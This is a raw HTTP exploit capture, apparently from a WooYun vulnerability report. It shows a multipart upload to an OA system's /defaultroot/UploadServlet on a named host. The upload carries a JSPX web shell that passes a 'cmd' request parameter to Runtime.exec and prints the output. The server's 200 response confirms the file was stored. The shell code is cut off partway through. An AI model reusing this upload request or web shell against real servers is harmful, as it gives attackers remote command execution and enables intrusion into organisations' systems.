 POST /defaultroot/UploadServlet HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101
Host: oa.gyxt.com.cn
Accept: */*
Proxy-Connection: keep-alive
Content-Length: 1673
Content-Type: multipart/form-data; boundary=---------------------------f6f5e12ed2e08256
-----------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="path"
test
-----------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="fileId"
1234592.jspx
-----------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="img"; filename="123456.txt"
Content-Type: text/plain
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2">
<jsp:directive.page contentType="text/html" pageEncoding="utf-8"/>
<jsp:directive.page import="java.io.InputStreamReader"/>
<jsp:directive.page import="java.io.LineNumberReader "/>
<html>
<head>
<title>my demo jspx</title>
</head>
<body>
<jsp:scriptlet>
String cmd=request.getParameter("cmd");
String outpuStr1="";
String outpuStr2="";
Runtime rt = Runtime.getRuntime();
Process ppp = rt.exec("cmd /c" +cmd);
InputStreamReader ir = new InputStreamReader(ppp.getInputStream());
LineNumberReader input = new LineNumberReader(ir);
String line;
while ((line = input.readLine()) != null){
out.println(this.getClass().getClass() + " " +line + "\r\n");
}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4;
JBoss-4.3.0.GA_CP09 (build:
SVNTag=JBPAPP_4_3_0_GA_CP09
date=201011090309)/JBossWeb-2.0
Set-Cookie:
OASESSIONID=25600CC017E712C0357EA19A
73707037; Path=/
Date: Fri, 06 May 2016 15:14:39 GMT
Content-Length: 12
1234592.jspx
www.wooyun.org